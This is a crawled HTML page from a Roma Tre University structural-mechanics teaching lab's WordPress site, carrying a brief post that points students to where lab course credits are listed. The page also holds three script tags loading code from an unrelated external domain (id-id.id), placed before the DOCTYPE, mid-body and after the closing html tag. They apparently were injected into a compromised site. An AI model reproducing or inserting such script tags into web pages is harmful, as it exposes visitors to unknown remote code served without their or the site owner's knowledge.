

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ldm.uniroma3.it/?p=232
body_size: 7084
content:
<script src="https://id-id.id/Cru0j4" type="text/javascript"></script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Crediti Formativi | Laboratorio Didattico di Meccanica delle Strutture</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://ldm.uniroma3.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://ldm.uniroma3.it/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Laboratorio Didattico di Meccanica delle Strutture &raquo; Feed" href="http://ldm.uniroma3.it/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Laboratorio Didattico di Meccanica delle Strutture &raquo; Feed dei commenti" href="http://ldm.uniroma3.it/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Laboratorio Didattico di Meccanica delle Strutture &raquo; Crediti Formativi Feed dei commenti" href="http://ldm.uniroma3.it/?feed=rss2&#038;p=232" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ldm.uniroma3.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='http://ldm.uniroma3.it/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-my-login-css' href='http://ldm.uniroma3.it/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://ldm.uniroma3.it/wp-content/themes/twentytwelve/style.css?ver=6.2.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://ldm.uniroma3.it/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://ldm.uniroma3.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ldm.uniroma3.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://ldm.uniroma3.it/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://ldm.uniroma3.it/index.php?rest_route=/wp/v2/posts/232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ldm.uniroma3.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ldm.uniroma3.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="http://ldm.uniroma3.it/?p=232" />
<link rel='shortlink' href='http://ldm.uniroma3.it/?p=232' />
<link rel="alternate" type="application/json+oembed" href="http://ldm.uniroma3.it/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fldm.uniroma3.it%2F%3Fp%3D232" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #000000;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #aaaaaa; }
</style>
	</head>

<body class="post-template-default single single-post postid-232 single-format-standard custom-background custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://ldm.uniroma3.it/" title="Laboratorio Didattico di Meccanica delle Strutture" rel="home">Laboratorio Didattico di Meccanica delle Strutture</a></h1>
			<h2 class="site-description">Dipartimento di Architettura &#8211; Università degli Studi Roma Tre</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="nav-menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="http://ldm.uniroma3.it/">Home</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://ldm.uniroma3.it/?page_id=89">Introduzione</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a title="crediti &#8211; orari &#8211; dove siamo" href="http://ldm.uniroma3.it/?page_id=42">Informazioni</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="http://ldm.uniroma3.it/?page_id=219">Registrazione</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://ldm.uniroma3.it/?page_id=52">Esperimenti</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://ldm.uniroma3.it/?page_id=54">Strumentazione</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a title="video &#8211; download &#8211; link esterni" href="http://ldm.uniroma3.it/?page_id=217">Link utili</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://ldm.uniroma3.it/?page_id=48">Contatti</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="http://ldm.uniroma3.it/"><img src="http://ldm.uniroma3.it/wp-content/uploads/2014/11/PROVA1_header.jpg" class="header-image" width="2000" height="500" alt="" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">
<script src="https://id-id.id/Cru0j4" type="text/javascript"></script>
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-232" class="post-232 post type-post status-publish format-standard hentry category-avvisi tag-avvisi tag-cfu tag-crediti tag-info">
				<header class="entry-header">
			
						<h1 class="entry-title">Crediti Formativi</h1>
										<div class="comments-link">
					<a href="http://ldm.uniroma3.it/?p=232#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Nella sezione <a title="Informazioni" href="http://ldm.uniroma3.it/?p=120">Informazioni</a> sono riportati i CFU che è possibile acquisire frequentando il Laboratorio</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://ldm.uniroma3.it/?cat=6" rel="category">avvisi</a> and tagged <a href="http://ldm.uniroma3.it/?tag=avvisi" rel="tag">avvisi</a>, <a href="http://ldm.uniroma3.it/?tag=cfu" rel="tag">cfu</a>, <a href="http://ldm.uniroma3.it/?tag=crediti" rel="tag">crediti</a>, <a href="http://ldm.uniroma3.it/?tag=info" rel="tag">info</a> on <a href="http://ldm.uniroma3.it/?p=232" title="6:15 pm" rel="bookmark"><time class="entry-date" datetime="2014-11-28T18:15:01+00:00">Novembre 28, 2014</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://ldm.uniroma3.it/?author=1" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://ldm.uniroma3.it/?p=120" rel="prev"><span class="meta-nav">&larr;</span> Informazioni</a></span>
					<span class="nav-next"></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=232#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://ldm.uniroma3.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Do il mio consenso affinché un cookie salvi i miei dati (nome, email, sito web) per il prossimo commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='232' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="94"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><h3 class="widget-title">Cerca</h3><form role="search" method="get" id="searchform" class="searchform" action="http://ldm.uniroma3.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></aside><aside id="theme-my-login-9" class="widget widget_theme_my_login"><h3 class="widget-title">Accedi</h3><div class="tml tml-login">
<form name="login" action="http://ldm.uniroma3.it/?action=login" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome utente o indirizzo email</label>
<input name="log" type="text" value="" id="user_login" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Password</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Ricordami</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<input name="submit" type="submit" value="Accedi" class="tml-button">
</div>

<input name="redirect_to" type="hidden" value="/?p=232">

</form>
</div>
</aside><aside id="theme-my-login-7" class="widget widget_theme_my_login"><h3 class="widget-title">Accedi</h3><div class="tml tml-login">
<form name="login" action="http://ldm.uniroma3.it/?action=login" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome utente o indirizzo email</label>
<input name="log" type="text" value="" id="user_login" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Password</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Ricordami</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<input name="submit" type="submit" value="Accedi" class="tml-button">
</div>

<input name="redirect_to" type="hidden" value="/?p=232">

</form>
</div>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Post Recenti</h3>
		<ul>
											<li>
					<a href="http://ldm.uniroma3.it/?p=232" aria-current="page">Crediti Formativi</a>
									</li>
											<li>
					<a href="http://ldm.uniroma3.it/?p=120">Informazioni</a>
									</li>
											<li>
					<a href="http://ldm.uniroma3.it/?p=103">Bacheca</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Commenti recenti</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivi</h3>
			<ul>
					<li><a href='http://ldm.uniroma3.it/?m=201411'>Novembre 2014</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorie</h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="http://ldm.uniroma3.it/?cat=6">avvisi</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://ldm.uniroma3.it/?cat=5">bacheca</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tag</h3><div class="tagcloud"><a href="http://ldm.uniroma3.it/?tag=avvisi" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 22pt;" aria-label="avvisi (2 elementi)">avvisi</a>
<a href="http://ldm.uniroma3.it/?tag=bacheca" class="tag-cloud-link tag-link-13 tag-link-position-2" style="font-size: 8pt;" aria-label="bacheca (1 elemento)">bacheca</a>
<a href="http://ldm.uniroma3.it/?tag=cfu" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 8pt;" aria-label="cfu (1 elemento)">cfu</a>
<a href="http://ldm.uniroma3.it/?tag=crediti" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 8pt;" aria-label="crediti (1 elemento)">crediti</a>
<a href="http://ldm.uniroma3.it/?tag=dove" class="tag-cloud-link tag-link-10 tag-link-position-5" style="font-size: 8pt;" aria-label="dove (1 elemento)">dove</a>
<a href="http://ldm.uniroma3.it/?tag=info" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 22pt;" aria-label="info (2 elementi)">info</a>
<a href="http://ldm.uniroma3.it/?tag=orari" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 8pt;" aria-label="orari (1 elemento)">orari</a>
<a href="http://ldm.uniroma3.it/?tag=start" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 8pt;" aria-label="start (1 elemento)">start</a></div>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='theme-my-login-js-extra'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://ldm.uniroma3.it/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.0.15' id='theme-my-login-js'></script>
<script type='text/javascript' src='http://ldm.uniroma3.it/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='http://ldm.uniroma3.it/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711' id='twentytwelve-navigation-js'></script>
</body>
</html>
<script src="https://id-id.id/Cru0j4" type="text/javascript"></script>